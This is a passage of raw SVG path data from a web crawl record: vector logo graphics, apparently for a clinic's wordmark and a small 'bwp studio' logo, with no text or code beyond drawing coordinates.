97.6286 17.0123 97.5734 17.1397L96.2809 20.6305C96.0733 21.1702 95.9403 21.713 95.9403 22.0946C95.9403 22.5326 96.3302 22.6841 96.7194 22.6841H96.9311C97.1091 22.6841 97.161 22.7612 97.161 22.8642C97.161 22.9951 97.0312 23.0435 96.8235 23.0435C96.2809 23.0432 95.0308 22.9677 94.7713 22.9677C94.5413 22.9677 93.3983 23.0435 92.4597 23.0435C92.1773 23.0432 92.0178 22.9951 92.0178 22.8642C92.0178 22.7614 92.1248 22.6841 92.2287 22.6841C92.3847 22.6841 92.7192 22.661 92.9013 22.6339C93.9432 22.5044 94.385 21.7371 94.8234 20.6305L100.2 6.97505V6.97523ZM114.951 16.705V7.54042L117.806 7.59235C119.988 7.64005 120.482 8.13237 120.559 8.79877L120.586 9.03024C120.612 9.33668 120.667 9.41571 120.767 9.41571C120.874 9.41571 120.979 9.30905 120.979 9.12898C120.979 8.87464 121.053 7.30931 121.053 6.63851C121.053 6.51265 121.053 6.38469 120.949 6.38469C120.849 6.38469 120.638 6.43556 120.3 6.4859C119.936 6.54029 119.42 6.59169 118.666 6.59169H110.042C109.786 6.59169 108.902 6.56564 108.253 6.4859C107.63 6.41039 107.396 6.22909 107.24 6.22909C107.162 6.22909 107.059 6.51265 107.003 6.63851C106.98 6.82262 106.513 8.77307 106.513 9.00383C106.513 9.12881 106.617 9.1839 106.669 9.1839C106.773 9.1839 106.854 9.1582 106.902 8.97866C106.98 8.8243 107.003 8.6687 107.266 8.28181C107.604 7.77188 108.149 7.61611 109.578 7.59217L112.873 7.54025V16.7048C112.873 18.8073 112.873 20.5281 112.77 21.4272C112.692 22.0709 112.566 22.5044 112.097 22.6081C111.887 22.661 111.63 22.711 111.42 22.711C111.293 22.711 111.241 22.7897 111.24 22.864C111.24 22.995 111.341 23.043 111.604 23.0434C112.277 23.0434 113.861 22.9675 113.965 22.9675C114.094 22.9675 115.549 23.043 116.796 23.0434C117.056 23.0434 117.16 22.9675 117.16 22.864C117.16 22.7899 117.133 22.6839 116.978 22.6839C116.77 22.6839 116.25 22.6338 115.939 22.5843C115.237 22.4789 115.133 22.0709 115.056 21.4272C114.951 20.5281 114.951 18.8073 114.951 16.7048L114.951 16.705ZM130.898 22.4308C132.95 22.4308 137.078 21.3508 137.078 15.036C137.078 9.80084 133.859 7.04951 130.252 7.04951C126.433 7.04951 123.684 9.41572 123.684 14.1612C123.684 19.2463 126.771 22.4308 130.898 22.4308ZM130.378 6.22927C135.522 6.22927 139.418 9.33668 139.418 14.4185C139.418 19.2979 135.752 23.3262 130.252 23.3262C123.996 23.3262 121.32 18.6825 121.32 14.7538C121.32 11.2386 124.07 6.22927 130.378 6.22927ZM144.874 14.7035C144.874 14.8318 144.929 14.9057 145.03 14.9861C145.366 15.1662 146.535 15.3186 147.55 15.3186C148.092 15.3186 148.717 15.2929 149.263 14.9353C150.042 14.4187 150.643 13.265 150.643 11.5936C150.643 8.87481 149.134 7.30949 146.69 7.30949C146.02 7.30949 145.29 7.38623 145.056 7.43816C144.951 7.48762 144.873 7.5663 144.873 7.69338L144.873 14.7036L144.874 14.7035ZM142.899 12.8528C142.899 9.465 142.898 8.84894 142.846 8.15719C142.799 7.41387 142.668 7.04951 141.916 6.95182C141.734 6.92524 141.344 6.8969 141.136 6.8969C141.058 6.8969 140.953 6.79604 140.953 6.72036C140.953 6.59186 141.057 6.54029 141.317 6.54029C142.353 6.54029 143.891 6.59186 144.016 6.59186C144.246 6.59186 146.173 6.54029 146.873 6.54029C148.328 6.54029 149.94 6.66561 151.13 7.48726C151.704 7.90003 152.714 8.95173 152.714 10.4664C152.714 12.0861 152.043 13.6486 149.913 15.447C151.783 17.7547 153.367 19.7326 154.693 21.095C155.911 22.3263 156.663 22.5326 157.235 22.6082C157.677 22.6841 157.91 22.6841 158.04 22.6841C158.167 22.6841 158.247 22.7899 158.247 22.8642C158.247 22.9951 158.114 23.0435 157.702 23.0435L156.273 23.0432C154.974 23.0432 154.403 22.9168 153.832 22.6082C152.845 22.0948 152.014 21.0419 150.718 19.3986C149.757 18.2203 148.745 16.8083 148.254 16.2186C148.146 16.1142 148.092 16.0887 147.938 16.0887L145.029 16.0394C144.928 16.0394 144.873 16.0887 144.873 16.2186L144.873 16.7291C144.873 18.8383 144.873 20.5282 144.977 21.4273C145.055 22.071 145.185 22.479 145.889 22.5845C146.199 22.6341 146.69 22.6841 146.902 22.6841C147.056 22.6841 147.084 22.7899 147.084 22.8642C147.084 22.9675 146.977 23.0435 146.72 23.0435C145.47 23.0432 144.015 22.9677 143.914 22.9677C143.89 22.9677 142.352 23.0435 141.656 23.0435C141.422 23.0432 141.291 22.9951 141.291 22.8642C141.291 22.7901 141.344 22.6841 141.474 22.6841C141.682 22.6841 141.967 22.6339 142.172 22.5845C142.613 22.479 142.668 22.071 142.769 21.4273C142.899 20.5282 142.898 18.8075 142.898 16.705L142.899 12.8528ZM161.134 16.705V12.8528C161.134 9.465 161.134 8.84894 161.16 8.15719C161.212 7.38623 161.343 7.07626 161.962 6.95182C162.222 6.8969 162.382 6.8969 162.534 6.8969C162.611 6.8969 162.72 6.79604 162.72 6.72036C162.72 6.59186 162.613 6.54029 162.356 6.54029C161.655 6.54029 160.174 6.59186 160.066 6.59186C159.939 6.59186 158.511 6.54029 157.759 6.54029C157.499 6.54029 157.394 6.59186 157.394 6.72036C157.394 6.79587 157.473 6.8969 157.575 6.8969C157.732 6.8969 158.021 6.92524 158.277 6.97523C158.767 7.07609 158.953 7.41369 159.005 8.15701C159.061 8.84876 159.061 9.46482 159.061 12.8526V16.7048C159.061 18.8073 159.031 20.5281 158.927 21.4272C158.848 22.0709 158.767 22.4789 158.332 22.5843C158.126 22.6339 157.839 22.6839 157.629 22.6839C157.499 22.6839 157.449 22.7897 157.449 22.864C157.449 22.995 157.575 23.043 157.81 23.0434C158.511 23.0434 159.939 22.9675 160.066 22.9675C160.174 22.9675 161.655 23.043 162.924 23.0434C163.187 23.0434 163.291 22.9675 163.291 22.864C163.291 22.7899 163.236 22.6839 163.109 22.6839C162.897 22.6839 162.408 22.6338 162.069 22.5843C161.395 22.4789 161.316 22.0709 161.239 21.4272C161.134 20.5281 161.134 18.8073 161.134 16.7048L161.134 16.705ZM174.482 22.4308C176.536 22.4308 180.666 21.3508 180.666 15.036C180.666 9.80084 177.445 7.04951 173.834 7.04951C170.018 7.04951 167.265 9.41572 167.265 14.1612C167.265 19.2463 170.353 22.4308 174.482 22.4308ZM173.965 6.22927C179.107 6.22927 183 9.33668 183 14.4185C183 19.2979 179.34 23.3262 173.834 23.3262C167.574 23.3262 164.901 18.6825 164.901 14.7538C164.901 11.2386 167.654 6.22927 173.965 6.22927ZM50.0462 40.6129C50.0462 42.9258 50.0462 44.9533 50.0724 45.362C50.095 45.9003 50.1473 46.6977 50.3288 46.9288C50.6147 47.3364 51.4232 47.802 54.1212 47.802C56.2256 47.802 58.0928 47.1066 59.4698 45.8244C60.6647 44.7182 61.2616 42.6433 61.2616 40.6402C61.2616 37.867 60.0409 36.0947 59.1087 35.1708C56.9529 33.0158 54.4327 32.7321 51.709 32.7321C51.2641 32.7321 50.5364 32.8093 50.3288 32.8863C50.1242 32.9632 50.0462 33.0642 50.0462 33.3226V40.6131V40.6129ZM47.9651 38.253C47.9651 34.8603 47.9649 34.2478 47.9128 33.5544C47.8637 32.8095 47.7345 32.4508 46.9809 32.3473C46.7992 32.3227 46.4099 32.2989 46.2016 32.2989C46.1238 32.2989 46.0199 32.1931 46.0199 32.1158C46.0199 31.9875 46.1236 31.9395 46.3863 31.9395C47.4226 31.9395 48.903 31.9875 49.0298 31.9875C49.2897 31.9875 50.7445 31.9395 52.0946 31.9395C54.3809 31.9395 58.563 31.7307 61.2612 34.4252C62.4044 35.5554 63.4987 37.3788 63.4987 39.971C63.4987 42.7188 62.3004 44.8231 61.0272 46.1063C60.0404 47.1066 57.9884 48.6217 54.0954 48.6217C53.108 48.6217 51.8866 48.5446 50.8998 48.4966C49.9129 48.4161 49.1365 48.3646 49.0296 48.3646C48.977 48.3646 48.5618 48.3908 48.0973 48.3908C47.6301 48.4161 47.0843 48.4459 46.7212 48.4459C46.4878 48.4459 46.3571 48.3908 46.3571 48.2642C46.3571 48.1857 46.4097 48.0824 46.539 48.0824C46.7474 48.0824 47.0327 48.0326 47.2408 47.9794C47.6825 47.8768 47.7343 47.466 47.835 46.826C47.9649 45.9274 47.9648 44.2067 47.9648 42.1006L47.9649 38.253H47.9651ZM67.4499 38.253C67.4499 34.8603 67.4498 34.2478 67.3948 33.5544C67.3429 32.8095 67.213 32.4508 66.4599 32.3473C66.278 32.3227 65.8921 32.2989 65.684 32.2989C65.6062 32.2989 65.4986 32.1931 65.4986 32.1158C65.4986 31.9875 65.606 31.9395 65.8659 31.9395C66.9048 31.9395 68.3857 31.9875 68.5121 31.9875C68.6678 31.9875 73.4471 32.0127 73.9672 31.9875C74.4089 31.9632 74.8213 31.8845 75.0058 31.8587C75.1067 31.8333 75.2106 31.7575 75.3176 31.7575C75.3924 31.7575 75.4185 31.8587 75.4185 31.9632C75.4185 32.1158 75.2886 32.3723 75.237 32.9875C75.2105 33.1941 75.1588 34.1701 75.1067 34.425C75.0805 34.5294 75.0058 34.6561 74.8991 34.6561C74.7695 34.6561 74.7174 34.5567 74.7174 34.3747C74.7174 34.2212 74.6912 33.8651 74.5905 33.6021C74.4345 33.2467 74.1978 33.0915 72.9508 32.9361C72.5648 32.8859 69.9117 32.8625 69.6548 32.8625C69.5513 32.8625 69.5257 32.9361 69.5257 33.0915V39.0237C69.5257 39.1763 69.5257 39.2546 69.6548 39.2546C69.9404 39.2546 72.9507 39.2546 73.4735 39.2032C74.0195 39.1467 74.3565 39.1249 74.5905 38.892C74.7429 38.7366 74.8475 38.6126 74.9253 38.6126C75.0058 38.6126 75.0551 38.6625 75.0551 38.7924C75.0551 38.9142 74.9253 39.2776 74.8732 39.9963C74.8214 40.4348 74.7695 41.2561 74.7695 41.4052C74.7695 41.5902 74.7174 41.8199 74.5616 41.8199C74.4577 41.8199 74.4089 41.7408 74.4089 41.6127C74.4089 41.4053 74.4089 41.1763 74.3051 40.8968C74.2272 40.5869 74.0196 40.3299 73.133 40.229C72.5101 40.1491 70.0707 40.1236 69.6812 40.1236C69.5516 40.1236 69.5261 40.2017 69.5261 40.2799V42.1004C69.5261 42.8446 69.499 45.3893 69.5261 45.8241C69.5775 47.2861 69.9902 47.567 72.253 47.567C72.8508 47.5667 73.9378 47.567 74.539 47.3363C75.1333 47.0846 75.4444 46.6975 75.5747 45.8241C75.627 45.569 75.6789 45.49 75.8115 45.49C75.9388 45.49 75.9678 45.6688 75.9678 45.8241C75.9678 45.9799 75.7824 47.4658 75.6562 47.9298C75.4968 48.4964 75.2628 48.4964 74.3792 48.4964C72.6648 48.4964 71.3438 48.4455 70.4054 48.416C69.447 48.3644 68.8498 48.3644 68.5121 48.3644C68.4632 48.3644 68.0184 48.3644 67.5244 48.3906C67.0864 48.416 66.564 48.4457 66.2036 48.4457C65.9664 48.4457 65.8363 48.3906 65.8363 48.2641C65.8363 48.1855 65.8921 48.0822 66.0182 48.0822C66.2295 48.0822 66.515 48.0058 66.7228 47.9793C67.1612 47.9039 67.213 47.4658 67.3202 46.8258C67.4499 45.9272 67.4498 44.2065 67.4498 42.1004L67.4499 38.2529V38.253ZM82.5365 42.1518C82.5365 45.362 82.5884 46.6714 83.0043 47.0578C83.3675 47.4164 84.2542 47.5674 86.0432 47.5674C87.238 47.567 88.2475 47.5433 88.7961 46.9027C89.0824 46.5709 89.2643 46.1064 89.3389 45.6692C89.3652 45.5162 89.4428 45.3895 89.5722 45.3895C89.6798 45.3895 89.7282 45.4904 89.7282 45.7204C89.7286 45.9512 89.5722 47.2641 89.394 47.9043C89.2377 48.4163 89.1572 48.4969 87.9394 48.4969C86.3032 48.4969 85.0304 48.4696 83.9649 48.4165C82.9261 48.3911 82.1491 48.3649 81.4741 48.3649C81.3704 48.3649 80.9811 48.3649 80.5394 48.3911C80.0678 48.4165 79.5784 48.4462 79.2145 48.4462C78.9805 48.4462 78.8504 48.3911 78.8504 48.2646C78.8504 48.1861 78.9032 48.0828 79.0329 48.0828C79.2409 48.0828 79.5263 48.0329 79.7309 47.9798C80.1756 47.8772 80.2277 47.4663 80.3316 46.8263C80.4582 45.9278 80.458 44.207 80.458 42.101L80.4582 38.2534C80.4582 34.8607 80.458 34.2481 80.4094 33.5548C80.3545 32.8099 80.2277 32.4511 79.4747 32.3477C79.2923 32.323 78.9032 32.2992 78.6919 32.2992C78.6169 32.2992 78.513 32.1935 78.513 32.1162C78.513 31.9879 78.6167 31.9398 78.8769 31.9398C79.9129 31.9398 81.3449 31.9879 81.4743 31.9879C81.5785 31.9879 83.2927 31.9398 83.9911 31.9398C84.2248 31.9398 84.3547 31.9879 84.3547 32.1162C84.3547 32.1933 84.254 32.2699 84.1728 32.2699C84.017 32.2699 83.6786 32.2992 83.4191 32.323C82.7439 32.4511 82.6141 32.784 82.5653 33.5548C82.5363 34.2481 82.5363 34.8607 82.5363 38.2537V42.1522L82.5365 42.1518ZM99.1359 48.1081C98.7718 47.9301 98.7417 47.8275 98.7417 47.1328C98.7421 45.8503 98.8496 44.8231 98.8789 44.4151C98.9018 44.1308 98.9532 43.9995 99.0831 43.9995C99.2421 43.9995 99.265 44.0796 99.265 44.2838C99.2652 44.5166 99.265 44.8725 99.3433 45.2357C99.7328 47.1328 101.447 47.8534 103.188 47.8534C105.682 47.8534 106.899 46.0814 106.899 44.4383C106.899 42.6667 106.149 41.6402 103.915 39.8184L102.746 38.8668C99.9929 36.6326 99.3685 35.0416 99.3685 33.2953C99.3685 30.5512 101.447 28.6745 104.743 28.6745C105.759 28.6745 106.512 28.7784 107.159 28.9336C107.652 29.0352 107.859 29.0593 108.068 29.0593C108.279 29.0593 108.331 29.1137 108.331 29.2411C108.331 29.3687 108.223 30.2164 108.223 31.9632C108.223 32.3723 108.171 32.5545 108.041 32.5545C107.886 32.5545 107.859 32.4267 107.834 32.2185C107.808 31.912 107.652 31.2197 107.496 30.9341C107.34 30.6519 106.639 29.5752 104.249 29.5752C102.46 29.5752 101.057 30.6792 101.057 32.5545C101.057 34.0175 101.733 34.939 104.227 36.8634L104.951 37.4286C108.016 39.8184 108.743 41.4053 108.743 43.4609C108.743 44.5166 108.331 46.4664 106.535 47.7231C105.418 48.4966 104.018 48.7999 102.616 48.7999C101.395 48.7999 100.2 48.6217 99.1357 48.1079L99.1359 48.1081ZM119.732 41.4636C119.835 41.4636 119.835 41.4053 119.809 41.3082L117.55 35.3259C117.419 34.989 117.289 34.989 117.16 35.3259L115.03 41.3082C115.007 41.4053 115.03 41.4636 115.107 41.4636H119.732ZM117.187 32.3723C117.472 31.6533 117.575 31.5234 117.731 31.5234C117.965 31.5234 118.043 31.8333 118.276 32.3225C118.692 33.2467 122.355 42.2552 123.757 45.5694C124.585 47.5179 125.209 47.8018 125.702 47.9523C126.043 48.0571 126.378 48.0824 126.611 48.0824C126.742 48.0824 126.897 48.1359 126.897 48.2642C126.897 48.3908 126.638 48.4459 126.378 48.4459C126.043 48.4459 124.352 48.4459 122.767 48.3908C122.325 48.3646 121.961 48.3646 121.961 48.2368C121.961 48.1359 122.017 48.1359 122.121 48.0824C122.25 48.0326 122.485 47.8532 122.325 47.4919L120.277 42.4872C120.224 42.3831 120.199 42.3592 120.07 42.3592H114.796C114.691 42.3592 114.614 42.4086 114.565 42.5407L113.266 46.0307C113.058 46.5708 112.929 47.1064 112.929 47.4919C112.929 47.93 113.315 48.0824 113.708 48.0824H113.916C114.098 48.0824 114.15 48.159 114.15 48.2642C114.15 48.3908 114.016 48.4459 113.812 48.4459C113.266 48.4459 112.019 48.3647 111.76 48.3647C111.526 48.3647 110.383 48.4459 109.448 48.4459C109.163 48.4459 109.006 48.3908 109.006 48.2642C109.006 48.1591 109.11 48.0824 109.214 48.0824C109.37 48.0824 109.708 48.0571 109.89 48.0326C110.929 47.9039 111.37 47.1326 111.812 46.0307L117.187 32.3721V32.3723ZM130.693 42.1517V38.2532C130.693 34.8601 130.693 34.2476 130.719 33.5543C130.771 32.7835 130.898 32.4506 131.577 32.3225C131.832 32.2987 132.172 32.2693 132.329 32.2693C132.405 32.2693 132.511 32.1929 132.511 32.1157C132.511 31.9873 132.379 31.9393 132.148 31.9393C131.447 31.9393 129.733 31.9873 129.628 31.9873C129.499 31.9873 128.073 31.9393 127.032 31.9393C126.774 31.9393 126.667 31.9873 126.667 32.1157C126.667 32.1928 126.774 32.2987 126.849 32.2987C127.057 32.2987 127.446 32.3225 127.628 32.3471C128.382 32.4506 128.511 32.8093 128.564 33.5543C128.615 34.2476 128.615 34.8601 128.615 38.2529V42.1004C128.615 44.2065 128.615 45.9272 128.486 46.8258C128.382 47.4658 128.33 47.8766 127.89 47.9793C127.681 48.0326 127.394 48.0822 127.183 48.0822C127.057 48.0822 127.005 48.1854 127.005 48.2641C127.005 48.3906 127.135 48.4457 127.369 48.4457C127.733 48.4457 128.226 48.416 128.693 48.3906C129.136 48.3644 129.525 48.3644 129.628 48.3644C130.3 48.3644 131.083 48.3906 132.119 48.416C133.188 48.4693 134.461 48.4964 136.094 48.4964C137.315 48.4964 137.392 48.416 137.548 47.9037C137.726 47.2636 137.886 45.9506 137.886 45.7199C137.886 45.49 137.833 45.389 137.726 45.389C137.6 45.389 137.522 45.5157 137.493 45.6687C137.417 46.1059 137.236 46.5704 136.95 46.9022C136.405 47.5427 135.395 47.5665 134.198 47.5668C132.405 47.5668 131.524 47.4158 131.162 47.0573C130.745 46.6711 130.693 45.3617 130.693 42.1513V42.1517ZM145.159 45.5947C146.483 42.6665 149.467 35.2215 149.961 33.6578C150.068 33.3223 150.172 33.0156 150.172 32.8328C150.172 32.6566 150.094 32.4506 149.861 32.3721C149.599 32.2987 149.338 32.2987 149.078 32.2987C148.951 32.2987 148.822 32.2185 148.822 32.1157C148.822 31.9873 148.974 31.9393 149.338 31.9393C150.247 31.9393 151.286 31.9873 151.571 31.9873C151.704 31.9873 152.691 31.9393 153.367 31.9393C153.597 31.9393 153.731 31.9873 153.731 32.0898C153.732 32.1928 153.653 32.2985 153.467 32.2985C153.311 32.2985 152.793 32.2985 152.376 32.5541C152.066 32.7558 151.704 33.0637 151.107 34.5565C150.844 35.1703 149.728 37.7906 148.562 40.458C147.159 43.6395 146.149 46.0043 145.626 47.0844C145.003 48.3904 144.873 48.7257 144.639 48.7257C144.38 48.7257 144.224 48.4455 143.781 47.3926L138.175 34.0172C137.655 32.7831 137.343 32.5541 136.591 32.3719C136.226 32.2985 135.84 32.2985 135.707 32.2985C135.581 32.2985 135.521 32.1655 135.521 32.0898C135.521 31.9631 135.761 31.9393 136.125 31.9393C137.213 31.9393 138.515 31.9873 138.802 31.9873C139.032 31.9873 140.044 31.9393 140.928 31.9393C141.343 31.9393 141.552 31.9873 141.552 32.0898C141.552 32.1928 141.471 32.2985 141.317 32.2985C141.057 32.2985 140.691 32.3223 140.487 32.3964C140.249 32.5022 140.226 32.6303 140.226 32.7831C140.226 33.0637 140.512 33.7347 140.85 34.6061L145.158 45.5944L145.159 45.5947ZM160.067 41.4634C160.173 41.4634 160.173 41.4052 160.144 41.308L157.887 35.3257C157.759 34.9888 157.624 34.9888 157.499 35.3257L155.371 41.308C155.342 41.4052 155.371 41.4634 155.449 41.4634H160.067ZM157.524 32.3721L152.146 46.0307C151.704 47.1326 151.267 47.9039 150.224 48.0326C150.042 48.0571 149.707 48.0824 149.552 48.0824C149.449 48.0824 149.344 48.159 149.344 48.2642C149.344 48.3908 149.501 48.4459 149.786 48.4459C150.722 48.4459 151.865 48.3647 152.099 48.3647C152.354 48.3647 153.604 48.4459 154.151 48.4459C154.355 48.4459 154.485 48.3908 154.485 48.2642C154.485 48.1591 154.432 48.0824 154.251 48.0824H154.046C153.653 48.0824 153.264 47.93 153.264 47.4919C153.264 47.1064 153.397 46.5708 153.604 46.0307L154.9 42.5407C154.956 42.4086 155.031 42.3592 155.131 42.3592H160.407C160.533 42.3592 160.563 42.3831 160.615 42.4872L162.664 47.4919C162.82 47.8531 162.586 48.0326 162.46 48.0824C162.356 48.1359 162.301 48.1359 162.301 48.2368C162.301 48.3646 162.665 48.3646 163.109 48.3908C164.69 48.4459 166.378 48.4459 166.716 48.4459C166.973 48.4459 167.235 48.3908 167.235 48.2642C167.235 48.1359 167.08 48.0824 166.947 48.0824C166.716 48.0824 166.378 48.0571 166.041 47.9523C165.55 47.8018 164.924 47.5177 164.092 45.5694C162.69 42.2553 159.03 33.2467 158.615 32.3225C158.382 31.8333 158.302 31.5234 158.07 31.5234C157.913 31.5234 157.81 31.6533 157.524 32.3723L157.524 32.3721ZM171.028 40.6127C171.028 42.9256 171.028 44.9532 171.056 45.3619C171.083 45.9001 171.136 46.6975 171.317 46.9286C171.603 47.3363 172.405 47.8018 175.107 47.8018C177.208 47.8018 179.081 47.1064 180.454 45.8243C181.652 44.718 182.247 42.6431 182.247 40.64C182.247 37.8669 181.026 36.0945 180.092 35.1706C177.942 33.0156 175.421 32.7319 172.69 32.7319C172.25 32.7319 171.521 32.8092 171.317 32.8861C171.107 32.963 171.028 33.064 171.028 33.3224V40.6129V40.6127ZM168.953 38.2529C168.953 34.8601 168.953 34.2476 168.901 33.5543C168.849 32.8093 168.719 32.4506 167.966 32.3471C167.784 32.3225 167.395 32.2987 167.187 32.2987C167.105 32.2987 167.005 32.1929 167.005 32.1157C167.005 31.9873 167.105 31.9393 167.369 31.9393C168.41 31.9393 169.888 31.9873 170.018 31.9873C170.275 31.9873 171.73 31.9393 173.083 31.9393C175.367 31.9393 179.545 31.7305 182.246 34.425C183.39 35.5552 184.481 37.3786 184.481 39.9708C184.481 42.7186 183.285 44.8229 182.016 46.1061C181.025 47.1064 178.976 48.6215 175.078 48.6215C174.093 48.6215 172.873 48.5444 171.885 48.4964C170.901 48.416 170.118 48.3644 170.018 48.3644C169.966 48.3644 169.55 48.3906 169.084 48.3906C168.615 48.416 168.071 48.4457 167.706 48.4457C167.472 48.4457 167.342 48.3906 167.342 48.2641C167.342 48.1855 167.395 48.0822 167.524 48.0822C167.732 48.0822 168.017 48.0324 168.229 47.9793C168.668 47.8766 168.719 47.4658 168.823 46.8258C168.953 45.9272 168.953 44.2065 168.953 42.1004V38.2529H168.953ZM195.654 47.8274C197.703 47.8274 201.833 46.7455 201.833 40.435C201.833 35.1956 198.612 32.4506 195.001 32.4506C191.186 32.4506 188.432 34.8103 188.432 39.5577C188.432 44.6414 191.524 47.8274 195.654 47.8274ZM195.138 31.6291C200.272 31.6291 204.168 34.7348 204.168 39.8182C204.168 44.6951 200.508 48.7259 195.001 48.7259C188.745 48.7259 186.072 44.0794 186.072 40.1491C186.072 36.6325 188.825 31.6291 195.138 31.6291ZM209.626 40.0974C209.626 40.229 209.678 40.3059 209.782 40.3816C210.119 40.5617 211.289 40.7173 212.302 40.7173C212.845 40.7169 213.47 40.6898 214.013 40.3301C214.793 39.8184 215.392 38.6626 215.392 36.995C215.392 34.2729 213.886 32.7069 211.445 32.7069C210.769 32.7069 210.045 32.7835 209.807 32.8329C209.704 32.8863 209.626 32.9635 209.626 33.0917V40.0975L209.626 40.0974ZM207.654 38.2529C207.654 34.8601 207.654 34.2476 207.6 33.5543C207.548 32.8093 207.421 32.4506 206.668 32.3471C206.486 32.3225 206.096 32.2987 205.889 32.2987C205.811 32.2987 205.707 32.1929 205.707 32.1157C205.707 31.9873 205.81 31.9393 206.07 31.9393C207.11 31.9393 208.642 31.9873 208.769 31.9873C209.006 31.9873 210.928 31.9393 211.626 31.9393C213.081 31.9393 214.691 32.0622 215.886 32.8859C216.457 33.2952 217.468 34.3497 217.468 35.865C217.468 37.4798 216.793 39.0472 214.665 40.8449C216.535 43.1544 218.12 45.1306 219.442 46.4923C220.663 47.723 221.416 47.9298 221.987 48.0058C222.429 48.0822 222.663 48.0822 222.789 48.0822C222.919 48.0822 223 48.1854 223 48.2641C223.001 48.3906 222.867 48.4457 222.456 48.4457H221.026C219.728 48.4457 219.157 48.3137 218.585 48.0058C217.598 47.4919 216.766 46.4423 215.471 44.8002C214.51 43.6144 213.496 42.2038 213.003 41.6127C212.9 41.5115 212.845 41.4874 212.688 41.4874L209.782 41.4344C209.678 41.4344 209.626 41.4874 209.626 41.6127V42.1263C209.626 44.234 209.626 45.9272 209.73 46.8258C209.807 47.4658 209.941 47.8766 210.639 47.9793C210.95 48.0326 211.445 48.0822 211.652 48.0822C211.808 48.0822 211.837 48.1854 211.837 48.2641C211.837 48.3644 211.73 48.4457 211.47 48.4457C210.224 48.4457 208.769 48.3646 208.668 48.3646C208.642 48.3646 207.11 48.4457 206.407 48.4457C206.175 48.4457 206.045 48.3906 206.045 48.2641C206.045 48.1855 206.096 48.0822 206.226 48.0822C206.434 48.0822 206.719 48.0324 206.928 47.9793C207.366 47.8766 207.421 47.4658 207.522 46.8258C207.654 45.9272 207.654 44.2065 207.654 42.1004V38.2529ZM1.87783 51.137H39.0724V0.908427H1.87783V51.137ZM40.0091 52.0451H0.941162V0H40.0091V52.0451ZM4.21633 38.2009L6.54463 38.1848C7.65437 44.0727 10.2272 47.2414 14.7211 48.7879H4.21633V38.2009ZM7.63765 3.27534H17.6538C12.6282 4.88414 10.9081 9.53347 13.151 13.553C14.5329 16.015 17.7098 18.1524 21.8424 20.3533C28.2076 23.7458 33.5786 26.2805 36.7325 31.2625L36.7328 45.5316C36.0469 46.8629 34.9863 47.9113 33.7941 48.8076H23.0282C28.3599 47.071 29.9865 42.8209 29.1118 38.8594C28.184 34.6941 23.317 31.5133 17.4786 28.5184C11.3727 25.3816 7.22037 22.0179 5.36499 18.3669C2.75376 13.2198 3.58567 7.21039 7.63782 3.27551L7.63765 3.27534ZM28.2607 3.2903H36.7327V12.4503H34.479C33.9918 7.80392 31.9491 4.87639 28.2607 3.2903Z" fill="url(#paint0_linear_154_474)"></path><defs><linearGradient id="paint0_linear_154_474" x1="111.759" y1="42.7177" x2="120.581" y2="9.02906" gradientUnits="userSpaceOnUse"><stop stop-color="#C41218"></stop><stop offset="1" stop-color="#E61E2B"></stop></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg
body_size: 2012
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 102 78.4"><g id="Capa_12"><g><path d="M0,78.4v-43.6h31.6v43.6H0Z" opacity=".2"></path><path d="M9.3,66.5V11.5h40.4v55H9.3Z" opacity=".5"></path><g><rect x="22.9" y="0" width="79.1" height="56.1"></rect><g><path d="M30.7,38.8V14.8h4.6v8.9c1.4-1.8,3.3-2.7,5.4-2.7,4.4,0,7.7,3.5,7.7,9.1s-3.3,9.1-7.7,9.1-4-.9-5.4-2.6v2.2s-4.6,0-4.6,0ZM35.3,33.3c.8,1.1,2.4,1.9,3.9,1.9,2.7,0,4.4-2,4.4-5s-1.8-5.1-4.4-5.1-3.2.9-3.9,2v6.2Z" fill="#fff"></path><path d="M67.1,38.8l-3.7-11.9-3.7,11.9h-4.9l-5.3-17.4h4.8l3.2,11.7,3.8-11.7h4.1l3.8,11.7,3.2-11.7h4.8l-5.3,17.4h-4.9.1Z" fill="#fff"></path><path d="M84.1,45.5h-4.6v-24h4.6v2.2c1.3-1.7,3.2-2.6,5.4-2.6,4.5,0,7.7,3.3,7.7,9.1s-3.2,9.1-7.7,9.1-4-.9-5.4-2.7v8.9ZM88,25.1c-1.5,0-3.2.9-3.9,2v6.2c.8,1.1,2.4,2,3.9,2,2.6,0,4.4-2.1,4.4-5.1s-1.8-5-4.4-5h0Z" fill="#fff"></path></g></g></g><g><path d="M51.1,75.5c.8,0,1.4.7,1.4,1.4s-.7,1.4-1.4,1.4-1.4-.7-1.4-1.4.7-1.4,1.4-1.4Z"></path><path d="M54.7,75.5c.6.6,1.9,1.1,2.9,1.1s1.4-.3,1.4-.9-.7-.8-1.7-1c-1.4-.3-3.3-.6-3.3-2.6s1.2-2.7,3.4-2.7,2.6.5,3.4,1.1l-.9,1.5c-.5-.6-1.5-1-2.5-1s-1.3.3-1.3.8.7.7,1.6.9c1.4.3,3.4.7,3.4,2.8s-1.3,2.7-3.7,2.7-2.9-.5-3.8-1.3l1-1.5h0Z"></path><path d="M63.3,76.1v-4.4h-1.4v-2h1.4v-2.3h2.3v2.3h1.7v2h-1.7v3.8c0,.5.3.9.8.9s.7,0,.8-.3l.5,1.7c-.3.3-.9.6-1.9.6-1.5,0-2.4-.8-2.4-2.3h-.1Z"></path><path d="M74.5,78.2v-1.1c-.6.7-1.6,1.3-3,1.3s-2.7-1-2.7-2.7v-6h2.2v5.1c0,1.2.6,1.5,1.5,1.5s1.5-.5,1.9-1v-5.7h2.2v8.4h-2.2v.2Z"></path><path d="M84.7,78.2v-1.1c-.7.8-1.6,1.3-2.6,1.3-2.2,0-3.8-1.6-3.8-4.4s1.6-4.4,3.8-4.4,2,.5,2.6,1.3v-4.3h2.3v11.7h-2.3ZM84.7,72.4c-.4-.6-1.2-1-1.9-1-1.3,0-2.2,1-2.2,2.5s.9,2.5,2.2,2.5,1.5-.4,1.9-1v-3Z"></path><path d="M88.9,67.1c0-.7.6-1.3,1.3-1.3s1.3.6,1.3,1.3-.6,1.3-1.3,1.3-1.3-.6-1.3-1.3ZM89.2,78.2v-8.4h2.2v8.4h-2.2Z"></path><path 